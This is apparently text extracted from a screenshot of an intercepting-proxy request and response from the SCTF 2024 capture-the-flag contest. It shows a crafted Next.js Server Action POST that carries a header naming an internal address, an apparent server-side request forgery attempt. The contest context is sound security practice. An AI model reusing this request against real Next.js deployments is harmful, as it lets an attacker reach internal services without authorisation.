 Request
Pretty Raw Hex \n
1 POST /success HTTP/1.1
2 Host: 43.138.118.151:8824
3 Content-Length: 279
4 Accept: text/x-component
5 ssrf: http://172.11.0.3:5000
6 Next-Router-State-Tree:
%5B%22%22%2C%7B%22children%22%3A%5B%22success%22%2C%7B%22children%22%3A%
5B%22__PAGE__%22%2C%7B%7D%5D%7D%5D%7D%2Cnull%2Cnull%2Ctrue%5D
7 Next-Action: b421a453a66309ec62a2d2049d51250ee55f10fd
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/94.0.4606.61 Safari/537.36
9 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary0mJyhIQP2YIEcj6X
10 Origin: http://43.138.118.151:8824
11 Referer: http://1.95.41.247:3000/success
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15 k: test
16
17 ------WebKitFormBoundary0mJyhIQP2YIEcj6X
18 Content-Disposition: form-data; name="
1_$ACTION_ID_b421a453a66309ec62a2d2049d51250ee55f10fd"
19
20
21 ------WebKitFormBoundary0mJyhIQP2YIEcj6X
22 Content-Disposition: form-data; name="0"
23
24 ["$K1"]
25 ------WebKitFormBoundary0mJyhIQP2YIEcj6X--
26
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 303 See Other
2 Vary: RSC, Next-Router-State-Tree, Next-Router-Prefetch, Next-Url, Accept-Enco
3 Cache-Control: s-maxage=1, stale-while-revalidate
4 x-action-revalidated: [[],0,0]
5 x-action-redirect: /play
6 content-type: text/html; charset=utf-8
7 date: Mon, 30 Sep 2024 01:39:26 GMT
8 server: Werkzeug/2.2.2 Python/3.9.20
9 x-nextjs-cache: HIT
10 X-Powered-By: Next.js
11 Connection: close
12 Content-Length: 39
13
14 Welcome to SCTF 2024! Have a Good Time!